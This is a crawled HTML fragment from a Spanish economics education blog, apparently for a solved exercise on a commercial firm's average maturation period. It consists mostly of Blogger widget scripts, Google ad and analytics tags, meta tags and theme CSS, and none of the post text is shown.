'//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7814845304771201966', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/TxsxIhBL7Q0/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg', 'pageName': 'Ejercicio resuelto periodo medio de maduraci\xf3n (empresa industrial) 4', 'pageTitle': 'ECONOSUBLIME: Ejercicio resuelto periodo medio de maduraci\xf3n (empresa industrial) 4', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ejercicio resuelto periodo medio de maduraci\xf3n (empresa industrial) 4', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvyCsvkHOnJvqaBeEYsky7pZM8C7z-CdEaC2iQlOhkDgRHsLW9nWEx-E1sKv6ZljvsrF4gsiQrl7sphhgWwiADusF2ktCEnFIDhxOyqf9VVzVWlw', 'url': 'https://www.econosublime.com/2020/05/ejercicio-resuelto-periodo-medio-empresa-industrial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7814845304771201966}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html
body_size: 42136
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) --><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4642384798175726'></script>
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-05149QC751'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05149QC751');
</script><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4642384798175726",
    enable_page_level_ads: true
  });
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C700&subset=latin%2Clatin-ext' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.econosublime.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ECONOSUBLIME - RSS" href="https://www.econosublime.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.blogger.com/feeds/6051978502298887267/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ECONOSUBLIME - Atom" href="https://www.econosublime.com/feeds/2890690486849226682/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' property='og:url'/>
<meta content='Ejercicio resuelto periodo medio maduración (empresa comercial) 3' property='og:title'/>
<meta content='Todos los libros  gratuitos y actividades de economía de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvyCsvkHOnJvqaBeEYsky7pZM8C7z-CdEaC2iQlOhkDgRHsLW9nWEx-E1sKv6ZljvsrF4gsiQrl7sphhgWwiADusF2ktCEnFIDhxOyqf9VVzVWlw=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Ejercicio resuelto periodo medio maduración (empresa comercial) 3 - ECONOSUBLIME
</title>
<!-- Description and Keywords (start) -->
<meta content='economia, secundaria, bachillerato, oposiciones secundaria, actividades, libros' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ejercicio resuelto periodo medio maduración (empresa comercial) 3' property='og:title'/>
<meta content='https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' property='og:image'/>
<meta content='ECONOSUBLIME' property='og:site_name'/>
<meta content='https://www.econosublime.com/' name='twitter:domain'/>
<meta content='Ejercicio resuelto periodo medio maduración (empresa comercial) 3' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg' name='twitter:image'/>
<meta content='Ejercicio resuelto periodo medio maduración (empresa comercial) 3' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1194F6"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#1194F6"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#1194F6;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #555;
color: #999;
height: 38px;    background-color: #f5f5f5;
border-bottom: 1px solid #e9e9e9;}
.tm-head{margin:0 auto;height:38px;line-height:39px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#1194F6}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#555}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#1194F6}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#555;position:absolute;line-height:41px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:95px;float:left}
.header-logo img{height:95px;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:60px;background: #191919;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:60px}
.header-menu li.home-child{float:left;background-color:#1194F6;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:60px;display:inline-block;padding:0;
border-right: 1px solid #212121;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 56px;
line-height: 55px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
padding: 0px 15px;
display: block;
margin-top: 1px;    border-top: 3px solid #191919;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#000;float:none!important;display:block;padding:0;margin-right:0;height:auto:position:relative;}
#menu ul li ul li:hover{background-color:#1194F6}
#menu ul li ul#sub-menu li a{    padding: 10px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
height: auto;
margin-top:0;
font-size: 13px;
font-weight: 700;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#1194F6!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1) a {
border-color:#1194F6!important;
}
.header-menu li:hover a {
border-color:#1194F6!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-size: 12px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#1194F6;cursor:pointer;display:block;height:60px;text-align:center;position:relative;right:0;top:0;width:60px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:60px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:66.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#1194F6}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#1194F6;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 400;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#1194F6}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{    background-color: #f5f5f5;
color: #2b2b2b!important;
font-size: 12px;
font-weight: 400;
line-height: 19px;
display: inline-block;
padding: 2px 7px;    border: 1px solid #e9e9e9;}
.resumo a:hover{background-color:#1194F6;color:#fff}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#1194F6}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#1194F6}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#1194F6}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#1194F6;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
